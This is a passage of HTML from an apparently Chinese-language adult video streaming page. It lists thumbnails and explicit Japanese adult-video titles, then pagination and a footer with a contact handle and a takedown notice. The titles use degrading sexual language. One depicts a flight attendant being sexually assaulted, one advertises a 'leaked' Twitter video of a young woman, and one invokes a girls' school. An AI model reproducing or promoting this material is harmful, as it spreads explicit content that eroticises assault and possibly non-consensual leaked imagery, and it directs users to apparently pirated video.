src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/aac3db67d66ca582ffb0c12849cb818f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">我们沉迷于和邪恶的继父们一起恶作剧 铃音杏夏,泉莉音,笹原うらら等演员 YSAD-055</p></div></a></div><div class="vod-list"><a href="/play/264592.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/ec95d3fe8dd191abe263a7c810020e2e.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">―性爱渗透的日常—— 名门私立女校编织的 沙月恵奈,野々宫みさと,皆瀬明里等演员 SDDE-758</p></div></a></div><div class="vod-list"><a href="/play/264591.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/400e73a6d680077fea3f25b13c3821b4.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">下流超色J罩杯过激待客做爱的肉弹婊子风俗妹 五条恋 SONE-888</p></div></a></div><div class="vod-list"><a href="/play/264590.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/f968541605df3ed6b28e84e56aa920a2.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">推特泄密美少女蜜桃酱从清纯到欲女勾引路人自慰口交无精不欢</p></div></a></div><div class="vod-list"><a href="/play/264589.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/de20af989a52deac253de462754139dc.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人世界着名美少女AV出道 AiyoZao WSA-002</p></div></a></div><div class="vod-list"><a href="/play/264588.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/1ad13e3ec4cda9c9a23f82f04ed24656.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">我的丧偶婊子 - 我和妻子是在她60岁之后，在社区做志工时认识的，我们结婚很晚。 真白ふわり SVGAL-021</p></div></a></div><div class="vod-list"><a href="/play/264587.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/1008049b6fc9d488badbb50ccf2b55cc.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">纤细的新人空姐被巨汉客诉客侵犯，心灵崩溃，变成肉体自慰套后… 淫穴竟然对极粗的肉棒越 白上咲花 SONE-770</p></div></a></div><div class="vod-list"><a href="/play/264586.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/efd049fd36e247a7ab856203d85df75f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">我给一位漂亮的服装店店员穿上了紧身衣，她看起来很兴奋，所 沙月恵奈,柏木こなつ,皆濑明里等演员 SDAM-145</p></div></a></div><div class="vod-list"><a href="/play/262812.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/85ef3934a05c6521db2446a3da38c550.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">爱之罪：48小时激情宠物训练吞精之旅 日乃 未知演员 TANF-029</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>